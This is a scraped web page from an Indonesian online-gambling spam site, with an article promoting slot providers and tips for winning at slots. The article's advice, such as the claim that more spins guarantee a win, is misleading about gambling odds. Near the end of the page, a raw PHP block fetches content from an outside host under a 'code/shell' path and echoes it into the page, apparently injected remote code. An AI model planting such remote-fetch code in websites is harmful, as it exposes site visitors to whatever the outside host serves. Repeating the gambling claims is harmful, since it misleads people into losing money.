						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-64" class="post-64 post type-post status-publish format-standard hentry category-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Pasirwangi</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam tiap-tiap tahunnya selalu banyak beberapa jenis permainan slot online teranyar yang dilansir oleh banyak provider gaming. Setiap tipe permainan slot pastinya terus tawarkan seberapa banyak perihal menarik maka memberi daya magnet tertentu bagi beberapa slotters. Lebih-lebih lagi, cari permainan slot online terunggul serta terkomplet sekarang tidak susah adanya link daftar judi slot terkini 2023 yang dapat anda capai lewat website slot bisa dipercaya di Indonesia. Masuk tahun 2023, tentu akan begitu banyak jenis ragam permainan slot online terkini yang menjajakan sejumlah kelebihan termaksud dari keuntungan hingga sampai penawaran kesempatan menang semakin besar.</p>
<p>Mengenali seberapa banyak type permainan judi slot tentunya jadi hal yang begitu penting bagi para bettor biar gak salah tentukan opsi terbaik. Lantaran, masing-masing permainan slot punyai kemungkinan menang atau keuntungan yang selalu relatif berlainan, kendati pun dari masing-masingnya miliki beberapa kelebihan tersendiri. Nach, tersedianya link daftar judi slot terakhir 2023 ini tentu diantaranya dapat berikan referensi alternatif games slot teranyar dan terpilih maka dari itu patut anda permainkan buat mendapat semakin banyak pengalaman dalam taruhan slot.</p>
<p>Selanjutnya, service judi slot sendiri dengan opsi permainan yang lebih komplet sudah pasti dapat anda temukan jikamana masuk pada website slot dapat dipercaya. Di mana, sediakan permainan slot yang lengkaplah sudah menjadi satu diantara soal penting yang hendak amat mendukung kepuasan pesertanya. Ditambah tidak sama sama web lain, di mana web judi slot yang dapat dipercaya jelas berikan jejeran permainan slot terkomplet dipicu telah bekerja bersama dengan adanya banyak basis slot gaming yang andal serta terutama di industri online gaming sekarang.</p>
<p>Referensi Daftar Provider Judi slot Terkini serta Terbaik Tahun 2023</p>
<p>Provider slot online telah demikian jumlahnya waktu ini. Pastinya, ingat udah banyak provider atau basis judi slot tentulah beberapa slotters tak kan sukar pada mendapati permainan slot opsi terunggul buat dimainkan. Tetapi demikian, dari demikian banyak provider games slot online, pastinya ada banyak nama provider yang lebih dianjurkan karena menyiapkan permainan slot yang komplet, kemungkinan menang terbukti dan banyak kelebihan lain yang bakal memberi banyak kepuasan. Untuk semakin selengkapnya, berikut kami bahas saran daftar provider judi slot terkini dan terbaik tahun 2023 yang bermainnya pantas anda coba, antara lain:</p>
<p>slot Online Pragmatic Play</p>
<p>Pragmatic Play yaitu satu diantara provider judi slot terbaik yang selalu paling depan dalam melansir banyak permainan slot terakhir. Juga, sampai sekarang udah ada lebih dari beberapa ratus tipe permainan slot yang sudah sukses ditingkatkan provider Pragmatic. Tidak itu saja, tetapi kebanyakan permainan slotnya pun menghidangkan banyak kepuasan, entahlah dari kesempatan menang maupun jekpotnya dengan RTP slot paling tinggi.</p>
<p>slot Online PG Soft</p>
<p>Pocket Games Soft atau yang umum di kenal juga berikut nama PG Soft adalah basis gaming slot terunggul seterusnya yang bermainnya sangat wajar anda coba. Provider judi slot PG Soft ini anyar ada kali pertama tahun 2015 namun sangat produktif dan professional dalam mendatangkan banyak permainan slot online menarik, terhitung satu diantaranya adalah permainan slot gacor gampang menang.</p>
<p>slot Online Habanero</p>
<p>Selanjutnya merupakan provider judi slot Habanero yang sudah berkembang jadi provider slot paling besar serta terkenal bersamaan jumlah juga macam-macam permainan slot yang didatangkan. Habanero juga mengangkat permainan slot dengan technologi HTML5 hingga mempermudah dijangkau melalui piranti mobile.</p>
<p>slot Online Spadegaming</p>
<p>Bila cari permainan slot online yang komplet dan menarik sekarang ini, jadi anda dapat mendapatkannya lewat Spadegaming, satu diantaranya provider slot teranyar serta paling besar dengan bervariasi permainan slot online terbaik. Sejumlah game judi slot yang didatangkan provider Spadegaming pula selalu banyak diunggulkan beberapa slotters sebab punyai kelebihan yang lumayan banyak, seperti kesempatan menang paling besar, banyak sekali bonus sampai minimal bet yang rendah.</p>
<p>slot Online Microgaming</p>
<p>Daftar provider judi slot teranyar dan terbaik setelah itu dengan permainan slot online yang komplet adalah Microgaming. Bahwasanya, provider slot Microgaming ini udah ada dari sejak tahun 1994 yang membuat sudah jelas memiliki pengalaman banyak dalam mendatangkan atau membentuk permainan slot terunggul.</p>
<p>slot Online Joker Gaming</p>
<p>Joker Gaming atau Joker123 merupakan perusahaan pengembang games judi slot terunggul di Asia dengan beberapa ratus lebih tipe games slot online yang sudah sukses disembahkan. Sampai saat ini, Joker Gaming pun terus focus dalam melansir permainan-permainan slot teranyar yang mendatangkan dan menjajakan beberapa hal menarik. Juga, beberapa ratus permainan slot keluaran provider Joker123 sangat mobile friendly maka enteng dicapai atau dimainkan.</p>
<p>slot Online CQ9 Gaming</p>
<p>Seperti Joker Gaming, CQ9 Gaming atau CQ9 slot pula menjadi satu diantara nama provider slot terunggul yang dari Asia. Udah lebih dari pada beberapa ratus type permainan slot yang sudah dicetak provider CQ9 maka dari itu bikin namanya begitu akrab serta populer di industri iGaming. CQ9 miliki banyak perjudian slot bagus yang menjajakan bonus besar.</p>
<p>slot Online Playtech</p>
<p>Perusahaan playtech udah berdiri mulai sejak tahun 1999 yang berperan besar dalam mendatangkan perjudian slot terunggul terkenal hingga sampai saat ini. Dengan mendatangkan banyak permainan slot yang lengkap, karenanya Playtech amat pantas jadi alternatif terbaik buat anda permainkan bermainnya untuk coba hoki lebih bagus.</p>
<p>slot Online Slot88</p>
<p>Berikut ini ia provider judi slot terkini dan mulai banyak diketahui banyak slot mania sekarang adalah Slot88. Meskipun jadi satu diantara provider atau basis games slot online terkini, akan tetapi Slot88 begitu teruji dan oke dalam meniti banyak permainan slot online menarik. Bukan hanya itu, provider Slot88 pula siapkan sejumlah spesifikasi permainan slot amat komplet hingga dapat memberi pengalaman fantastis untuk tiap-tiap slotters di saat main slot.</p>
<p>slot Online Yggdrasil</p>
<p>Satu kembali daftar provider judi slot teranyar dan terhebat lain dengan permainan-permainan slot online yang paling komplet merupakan Yggdrasil. Provider slot satu ini telah berdiri semenjak tahun 2010 serta sampai saat ini masih menjadi satu diantara opsi yang banyak dicari beberapa slotters. Apa lagi, Yggdrasil punyai produk permainan slot online yang sangat bagus dengan tema-tema gaming yang paling epic berikut dengan perkenalkan juga banyak kelebihan.</p>
<p>Trik Tentukan Alternatif Permainan Judi slot Terbaik dengan Kesempatan Menang yang Besar</p>
<p>Tentukan permainan slot terhebat dan cocok tentu menjadi satu diantara soal yang palinglah penting bagi beberapa slotters. Bagaimana tak, apabila anda cocok pilih perjudian slot, bukan tak bisa kesempatan menang atau keuntungan dapat anda temukan dengan gampang, kecuali hanya mengenal dan pelajari sejumlah trick-triknya.<br />
Tapi benar-benar, cari permainan slot online yang benar dan dapat diperhitungkan memberi kemenangan atau keuntungan dirasakan cukup susah, ingat udah banyaknya macam-macam permainan slot waktu ini. Untuk itu, Kenali berikut di bawah ini sejumlah panduan terbaik metode tentukan opsi permainan judi slot terunggul dengan kesempatan menang yang besar antara lain adalah:</p>
<p>Permainan slot dengan Perbandingan RTP Tinggi</p>
<p>Salah satunya teknik tentukan perjudian slot dengan kemungkinan menang paling besar terbaik dengan tentukan opsi permainan slot yang punyai RTP (Return to Player) dengan prosentase bertambah tinggi. Hal semacam itu bukan tanpa argumen, sebab sejumlah game slot online apa saja yang punya nilai rasio RTP tinggi bisa ditegaskan jika kemungkinan kemenangannya besar sekali maka dari itu banyak diputuskan oleh beberapa slotters pada biasanya.</p>
<p>Tentukan dari Provider slot Terhebat dan Populer</p>
<p>Cari perjudian slot gacor bukan sekedar menurut namanya saja atau dari berapa kerap permainan slot itu dimainkan. Namun demikian, permainan slot dengan kesempatan menang yang besar  kebanyakan bisa anda dapatkan di beberapa provider slot terhebat dan terkenal, lantaran umumnya beberapa provider slot itu banyak dikenali karena telah bisa dibuktikan punyai permainan-permainan slot online terunggul dan menjajakan kesempatan menang yang paling besar hingga patut untuk dicoba.</p>
<p>Kerap Jadi Favorite dan Banyak Dimainkan</p>
<p>Inilah yang perlu anda pahami perihal perjudian slot terpilih dengan kesempatan menang paling besar, di mana beberapa game slot itu sering kali jadi pujaan banyak slotters dan banyak dimainkan. Bukan tiada argumen, beberapa tipe sejumlah game slot spesifik ternama serta banyak juga dimainkan dipicu betul-betul miliki kelebihan tersendiri, tergolong antara lainnya dari kemungkinan menangnya yang bertambah besar.</p>
<p>Tawarkan Jekpot Lebih Besar</p>
<p>Sejumlah game judi slot terunggul kebanyakan tidak cuma sekedar tawarkan kesempatan kemenangan yang besar sebagai keutamaannya. Bahkan juga, tiap apa saja macam permainan slot yang punya kesempatan menang paling besar kebanyakan menjajakan juga jekpot yang bertambah besar. Ringkasnya, apabila mana games slot khusus dapat memberi keuntungan jekpot paling besar, karenanya tidak tutup peluang jika kemungkinan kemenangannya juga amatlah besar.</p>
<p>Susunan Permainan slot Ringan Dimainkan</p>
<p>Teknik terhebat sesudah itu yang perlu anda pahami saat memutuskan perjudian slot yang memiliki kesempatan kemenangan paling besar ialah menurut dari susunan permainan slotnya. Apabila mana permainan slot itu miliki susunan yang lebih enteng dimainkan menurut dari komposisi permainan slotnya, bisa-bisa permainan slot itu pula gampang menang atau punya winrate / kesempatan menang besar sekali.</p>
<p>Pahami Metode Menang Judi slot Simpel dengan Beberapa Cara Tepat Ini</p>
<p>Tiap bettor yang main games slot online pastilah amat berharap sekali yang bernama kemenangan. Orang berkeinginan mau menang di judi slot sebab meyakini kalau keuntungannya juga dapat didapat. Maka itu, terus banyak metode atau trick yang beberapa penjudi kerjakan agar dapat meraih kemenangan, kendati pun hasilnya tidak sama lantaran cara yang dipakai lantas berlainan juga. Karena itu, buat dapat bikin anda lebih enteng menang bermain judi slot, anda bisa mencoba sejumlah cara tepat ini, misalnya:</p>
<p>Permainkan Permainan slot RTP Tinggi</p>
<p>Salah satunya trick bagus yang dapat anda coba di saat main judi slot agar dapat mendapat kemungkinan menang paling besar ialah dengan bermain permainan slot RTP tinggi. Sebagai halnya dari yang kami sebutkan awal mulanya, beberapa model games slot yang punyai RTP paling tinggi nyata kemungkinan kemenangannya sangat besar dan karena itu anda harus mencoba.</p>
<p>Tentukan Permainan slot 3 Reels</p>
<p>Disamping bermain permainan slot yang memiliki RTP tinggi, anda yang mau punya potensi menang judi slot pula wajar memutuskan permainan slot yang miliki 3 reels. Rata-rata, games slot yang punya susunan 3 reels selalu dapat memberi kesempatan kemenangan yang makin besar karena dari sisi bermainnya juga begitu ringan dimainkan. Hasilnya, mendapati kemenangannya atas model games slot 3 reels ini tidak susah.</p>
<p>Coba Sejumlah Type Games slot</p>
<p>Permainkan berapa banyak tipe games slot online sudah pasti pula jadi satu diantara kiat judi slot terpilih yang dapat menaikkan atau membesarkan kemungkinan kemenangan anda. Bagaimana tidak, kalau anda coba permainkan semakin banyak macam-macam games slot online, terang kemungkinan kemenangan terbaik bisa anda dapatkan dari type permainan slot mana saja. Apa lagi, sama dengan yang banyak slotters kenali kalau setiap tipe games slot mana saja pastinya miliki relatifitas kemenangan yang berlainan juga.</p>
<p>Putar Lebih Banyak</p>
<p>Satu soal yang terpenting buat anda cermati di saat main judi slot agar bisa memperoleh kesempatan menang yang semakin besar merupakan mengerjakan spin atau perputaran slot yang makin banyak. Makin meningkatnya anda permainkan perputaran slot, karena itu dapat dijamin kalau kesempatan menangnya pula makin lebih terbuka dan membikin anda menang sewaktu-waktu. Bukan cuma hanya itu, jika makin bertambah perputaran yang anda permainkan, rata-rata akan memacu kesempatan menang paling besar.</p>
<p>Mencari Tahu Bocoran slot Gacor</p>
<p>Cara tepat seterusnya yang pasti akan membuat anda simpel memenangkan dalam bermain judi slot ialah cari tahu bocoran slot gacor. Info bocoran slot gacor sendiri dapat anda mencari atau peroleh lewat website slot sah serta dapat dipercaya. Karena, utamanya buat anda ketahui informasi bocoran slot gacor dikarenakan bakalan bikin anda lebih tahu mana permainan-permainan slot amat gacor dengan kemungkinan menang paling besar yang wajar anda permainkan dalam hari spesifik.</p>
<p>Faedah Judi slot yang Dapat Bettor Peroleh Apabila Memainkan</p>
<p>Tiap perjudian online apa saja macamnya akan selalu berikan banyak keuntungan atau faedah jikamana dimainkan. Sama juga dengan perjudian slot, yang di mana permainan ini lebih banyak dimainkan bettor sebab udah bisa terbuktikan sanggup memberinya kegunaan besar yang sampai tidak pernah penjudi dapatkan pada beberapa tipe games lain. Lalu, seperti apakah faedah paling besar judi slot kalau bettor permainkan? Berikut kami uraikan beberapa gunanya:</p>
<p>Berikan Banyak Keuntungan Bonus</p>
<p>Kegunaan paling besar pertama dapat anda temukan kalau main judi slot merupakan dapat berikan beberapa keuntungan bonus. Sering, jumlah sejumlah bonus yang dijajakan di dalam permainan slot tentunya dapat bikin permainan slot ini menjadi gelaran cari pemasukan tambahan.</p>
<p>Simpel Dimainkan</p>
<p>Diperbandingkan dengan permainan-permainan judi online lain, judi slot bisa dikatakan lebih simpel dimainkan. Maka itu, tidak aneh dari karakternya yang simpel itu, permainan slot dapat menguntungkan yang semakin besar ataupun lebih ringan untuk beberapa penjudi temukan.</p>
<p>Berikan Banyak Pengalaman</p>
<p>Mengenai faedah paling besar yang lain dapat anda alami jika mainkan judi slot yakni memberikan banyak pengalaman. Ada kira-kira beberapa ratus lebih model permainan slot yang sekarang ini dapat anda permainkan dari pelbagai provider gaming mana pun. Tiap-tiap permainan slot punyai topik menarik maupun beberapa hal yang lain amat bermacam-macam, maka terang hal semacam itu dapat berikan banyak pengalaman buat anda yang memainkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T07:35:29+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/olxtoto/" rel="category tag">OLXTOTO</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-64 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-meurah-dua/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Link Daftar Judi Slot Teranyar 2023 Bisa dipercaya di Meurah Dua</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-guntur/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Link Daftar Judi Slot Terkini 2023 Bisa dipercaya di Guntur</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pasirwangi/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
